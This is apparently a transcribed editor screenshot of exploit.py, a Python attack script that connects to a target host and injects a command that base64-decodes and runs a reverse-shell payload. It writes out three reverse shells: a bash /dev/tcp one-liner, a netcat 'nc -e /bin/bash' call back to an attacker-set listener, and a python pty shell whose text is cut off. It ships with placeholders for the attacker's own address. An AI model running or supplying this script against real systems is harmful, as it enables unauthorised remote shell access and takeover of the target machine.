 exploit.py ✕
α netcat_payload
19 #!/usr/bin/python3
18 import argparse
17 import socket
16 import base64
15
14 # Sets the target ip and port from argparse
13 parser = argparse.ArgumentParser()
12 parser.add_argument('ip', help='target ip')
11 parser.add_argument('port', help='target port', type=int)
10 parser.add_argument('-payload', help='set payload type', required=True, choices=['python', 'netcat', 'bash'])
9 args = parser.parse_args()
8
7 # Sets the local ip and port (address and port to listen on)
6 local_ip = ''  # CHANGE THIS
5 local_port = ''  # CHANGE THIS
4
3 # The different types of payloads that are supported
2 python_payload = f'python -c "import os;import pty;import socket;tLnCwQLCel=\'{local_ip}\';EvKOcV={local_port};QRRCCltJB=socket.socket(socket.AF_INET,socket.SOCK_STREAM);QRRCCltJB.con
1 bash_payload = f'bash -i >& /dev/tcp/{local_ip}/{local_port} 0>&1'
20 netcat_payload = f'nc -e /bin/bash {local_ip} {local_port}'
1
2 # our socket to interact with and send payload
3 try:
4     s = socket.create_connection((args.ip, args.port))
5 except socket.error as error:
6     print('connection to target failed...')
7     print(error)
8
9 # craft out payload and then it gets base64 encoded
10 def gen_payload(payload_type):
11     base = base64.b64encode(payload_type.encode())
12     return f'echo {base.decode()} |base64 -d|/bin/bash'
13
14 # all the different payload options to be sent
15 if args.payload == 'python':
16     try:
17         s.sendall((f'AB; {gen_payload(python_payload)} \n').encode())
18     except:
19         print('connection made, but failed to send exploit...')
20
21 if args.payload == 'netcat':
22     try:
23         s.sendall((f'AB; {gen_payload(netcat_payload)} \n').encode())
24     except:
25         print('connection made, but failed to send exploit...')
26
27 if args.payload == 'bash':
28     try:
29         s.sendall((f'AB; {gen_payload(bash_payload)} \n').encode())
30     except:
31         print('connection made, but failed to send exploit...')
python TS 20:60 35%